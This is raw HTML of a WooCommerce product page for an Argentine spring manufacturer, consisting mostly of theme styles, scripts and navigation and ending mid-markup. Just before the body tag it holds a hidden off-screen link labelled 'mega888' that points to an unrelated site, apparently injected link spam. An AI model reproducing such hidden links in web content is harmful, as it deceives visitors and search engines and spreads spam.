<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://industriassegura.net/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.4.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.4.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.1.4" id="wd-device-library-js" defer></script>
<link rel="https://api.w.org/" href="https://industriassegura.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://industriassegura.net/wp-json/wp/v2/product/10613" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://industriassegura.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.4.2" />
<link rel="canonical" href="https://industriassegura.net/producto/250-x-1600/" />
<link rel='shortlink' href='https://industriassegura.net/?p=10613' />
<style>.woocommerce-product-gallery{ opacity: 1 !important; }</style><meta name="theme-color" content="">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
							
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://industriassegura.net/wp-content/uploads/2021/10/cropped-logo-color-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://industriassegura.net/wp-content/uploads/2021/10/cropped-logo-color-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://industriassegura.net/wp-content/uploads/2021/10/cropped-logo-color-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://industriassegura.net/wp-content/uploads/2021/10/cropped-logo-color-1-270x270.png" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style>
		
		</style>			<style data-type="wd-style-header_309825">
				.whb-top-bar .wd-dropdown {
	margin-top: 0.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10.5px;
}

.whb-sticked .whb-general-header .wd-dropdown {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:after {
	height: 20px;
}

.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -0px;
	margin-bottom: -0px;
	height: calc(100% + 0px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 41px;
		max-height: 41px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 41px;
		max-height: 41px;
	}
		
		.whb-general-header-inner {
		height: 130px;
		max-height: 130px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 37px;
		max-height: 37px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
	
	
	}
		
.whb-top-bar {
	background-color: rgba(35, 130, 80, 1);border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style data-type="wd-style-theme_settings_default">
				.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:rgb(247,94,0);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(81, 78, 76);
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(35,130,80);
}
:root{
--wd-alternative-color:rgb(247,94,0);
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
.page .main-page-wrapper{
	background-color:rgb(239,239,239);
}

:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(0,131,76);
}
:root{
--btn-shop-bgcolor-hover:rgb(247,94,0);
}
:root{
--btn-accent-bgcolor:rgb(247,94,0);
}
:root{
--btn-accent-bgcolor-hover:rgb(0,131,76);
}
:root{
--notices-success-bg:rgb(0,131,76);
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:rgb(247,94,0);
}
:root{
--notices-warning-color:#fff;
}
	:root{
	
	
			--wd-form-brd-radius: 0px;
	
	--wd-form-brd-width: 2px;

	--btn-default-color: #333;
	--btn-default-color-hover: #333;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
			--btn-default-brd-radius: 0px;
		--btn-default-box-shadow: none;
		--btn-default-box-shadow-hover: none;
		--btn-default-box-shadow-active: none;
		--btn-default-bottom: 0px;
	
			--btn-shop-brd-radius: 0px;
		--btn-shop-box-shadow: none;
		--btn-shop-box-shadow-hover: none;
		--btn-shop-box-shadow-active: none;
		--btn-shop-bottom: 0px;
	
			--btn-accent-brd-radius: 0px;
		--btn-accent-box-shadow: none;
		--btn-accent-box-shadow-hover: none;
		--btn-accent-box-shadow-active: none;
		--btn-accent-bottom: 0px;
	
	
	
	
	
	
	
	
	
		}

	/* Site width */
		/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1192px;
		}
	}

	.container {
		max-width: 1222px;
	}
	
	
		.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}

		@media (min-width: 1239px) {

			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

		@media (min-width: 1222px) {

			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

	
/* Quick view */
div.wd-popup.popup-quick-view {
	max-width: 920px;
}

/* Shop popup */
div.wd-popup.wd-promo-popup {
	max-width: 800px;
}

/* Age verify */
div.wd-popup.wd-age-verify {
	max-width: 500px;
}

/* Header Banner */
.header-banner {
	height: 40px;
}

body.header-banner-display .website-wrapper {
	margin-top:40px;
}

/* Tablet */
@media (max-width: 1024px) {
	/* header Banner */
	.header-banner {
		height: 40px;
	}
	
	body.header-banner-display .website-wrapper {
		margin-top:40px;
	}
}

.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 280px;
}
		
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//industriassegura.net/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.1.4") format("woff2"),
	url("//industriassegura.net/wp-content/themes/woodmart/fonts/woodmart-font.woff?v=6.1.4") format("woff");
}

			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>

<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<a href="https://www.shanghaiexpat.com/" style="position:absolute; left:-8786px; top:0">mega888</a>
<body class="wp-singular product-template-default single single-product postid-10613 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default catalog-mode-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet elementor-default elementor-kit-13">
				
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-divider whb-divider-default "></div>
<div class="wd-header-text set-cont-mb-s reset-last-child "><h5><strong>TEL. (+54 011) 4655-2020</strong></h5></div>
<div class="wd-header-divider whb-divider-default "></div>
			<div class="wd-social-icons text-left icons-design-simple icons-size- color-scheme-light social-follow social-form-circle">
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/industriasseguraehijossrl/" target="_blank" class=" wd-social-icon social-instagram">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-divider whb-divider-default "></div>
<div class="wd-header-text set-cont-mb-s reset-last-child "><h5><strong>Cuzco 1514, Villa Madero, Prov. Bs. As.</strong></h5></div>
<div class="wd-header-divider whb-divider-default "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size- color-scheme-dark social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://industriassegura.net/producto/250-x-1600/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://industriassegura.net/producto/250-x-1600/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://industriassegura.net/producto/250-x-1600/" target="_blank" class=" wd-social-icon social-email">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://industriassegura.net/producto/250-x-1600/" target="_blank" class=" wd-social-icon social-linkedin">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Findustriassegura.net%2Fproducto%2F250-x-1600%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Findustriassegura.net%2Fproducto%2F250-x-1600%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo 
">
	<a href="https://industriassegura.net/" class="wd-logo wd-main-logo" rel="home">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Fábrica de Resortes" style="max-width: 500px;" data-lazy-src="https://industriassegura.net/wp-content/uploads/2021/11/logotipo-industriassegura-1.jpg" /><noscript><img src="https://industriassegura.net/wp-content/uploads/2021/11/logotipo-industriassegura-1.jpg" alt="Fábrica de Resortes" style="max-width: 500px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default"><li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://industriassegura.net/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li id="menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-383 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Productos</span></a><style>.menu-item-383 .wd-design-sized {min-height: 100px; width: 920px; }</style><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-dark">
	<li id="menu-item-10878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10878 item-level-1 col-auto"><a href="https://industriassegura.net/categoria-producto/ferreteria/" class="woodmart-nav-link">Ferretería</a></li>
	<li id="menu-item-10819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10819 item-level-1 col-auto"><a href="https://industriassegura.net/categoria-producto/automotor/" class="woodmart-nav-link">Automotor</a></li>
	<li id="menu-item-10879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10879 item-level-1 col-auto"><a href="https://industriassegura.net/categoria-producto/tableros/" class="woodmart-nav-link">Tableros</a></li>
	<li id="menu-item-10821" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10821 item-level-1 col-auto"><a href="https://industriassegura.net/categoria-producto/chavetas/" class="woodmart-nav-link">Chavetas</a></li>
	<li id="menu-item-10820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10820 item-level-1 col-auto"><a href="https://industriassegura.net/categoria-producto/ciclomotor/" class="woodmart-nav-link">Ciclomotor</a></li>
	<li id="menu-item-10817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10817 item-level-1 col-auto"><a href="https://industriassegura.net/categoria-producto/cocina/" class="woodmart-nav-link">Cocina</a></li>
	<li id="menu-item-10818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10818 item-level-1 col-auto"><a href="https://industriassegura.net/categoria-producto/por-metro/" class="woodmart-nav-link">Por Metro</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-10018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10018 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://industriassegura.net/nosotros/" class="woodmart-nav-link"><span class="nav-link-text">Nosotros</span></a></li>
<li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-656 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://industriassegura.net/contacto/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Buscar">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count" title="Mis favoritos">
	<a href="https://industriassegura.net/wishlist/">
		<span class="wd-tools-icon">
			
							<span class="wd-tools-count">
					0				</span>
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>
<div id="wd-69576be3568aa" class="wd-button-wrapper text-left"><a href="/request-quote/" title="" class="btn btn-color-default btn-style-default btn-shape-rectangle btn-size-default">Lista de Presupuesto</a></div></div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo 
">
	<a href="https://industriassegura.net/" class="wd-logo wd-main-logo" rel="home">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Fábrica de Resortes" style="max-width: 179px;" data-lazy-src="https://industriassegura.net/wp-content/uploads/2021/11/logotipo-original.jpg" /><noscript><img src="https://industriassegura.net/wp-content/uploads/2021/11/logotipo-original.jpg" alt="Fábrica de Resortes" style="max-width: 179px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://industriassegura.net/carrito/" title="Carrito de compras">
		<span class="wd-tools-icon">
													<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;0,00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main">
	
		

<div class="container">
	</div>


<div id="product-10613" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-10613 status-publish first instock product_cat-por-metro product_cat-traccion-2 shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-product-gallery__image--placeholder"><a data-elementor-open-lightbox="no" href="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png"><img src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png" alt="Awaiting product image" data-src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png" data-large_image="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png" data-large_image_width="700" data-large_image_height="800" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap  wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://industriassegura.net" class="breadcrumb-link ">Home</a><a href="https://industriassegura.net/categoria-producto/por-metro/" class="breadcrumb-link ">Por Metro</a><a href="https://industriassegura.net/categoria-producto/por-metro/traccion-2/" class="breadcrumb-link breadcrumb-link-last">Traccion</a><span class="breadcrumb-last"> Nro 1100</span></nav>										
																								<div class="wd-products-nav">
								<div class="product-btn product-prev">
					<a href="https://industriassegura.net/producto/250-x-1400/">Previous product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://industriassegura.net/producto/250-x-1400/" class="product-thumb">
									<img fetchpriority="high" width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" data-lazy-srcset="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png" /><noscript><img fetchpriority="high" width="600" height="600" src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
							</div>
							<div class="product-short-description">
								<a href="https://industriassegura.net/producto/250-x-1400/" class="wd-entities-title">
									Nro 1099								</a>
								<span class="price">
																	</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://industriassegura.net/tienda/" class="wd-back-btn">
					<span>
						Back to products					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://industriassegura.net/producto/250-x-1800/">Next product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://industriassegura.net/producto/250-x-1800/" class="product-thumb">
